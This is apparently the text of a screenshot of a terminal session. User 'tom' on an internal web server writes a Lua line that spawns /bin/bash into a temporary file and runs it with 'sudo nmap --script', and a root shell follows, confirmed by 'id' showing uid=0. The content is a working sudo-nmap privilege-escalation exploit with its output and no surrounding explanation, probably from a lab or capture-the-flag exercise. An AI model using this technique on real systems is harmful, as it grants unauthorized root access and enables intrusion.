 tom@ip-172-31-43-97:/var/www/internal_app$ TF=$(mktemp)
TF=$(mktemp)
tom@ip-172-31-43-97:/var/www/internal_app$    echo 'os.execute("/bin/bash")' > $TF
<ternal_app$    echo 'os.execute("/bin/bash")' > $TF
tom@ip-172-31-43-97:/var/www/internal_app$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.80 ( https://nmap.org ) at 2024-10-31 00:05 UTC
NSE: Warning: Loading '/tmp/tmp.spri9GWUZZ' -- the recommended file extension is '.nse'.
root@ip-172-31-43-97:/var/www/internal_app# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-172-31-43-97:/var/www/internal_app#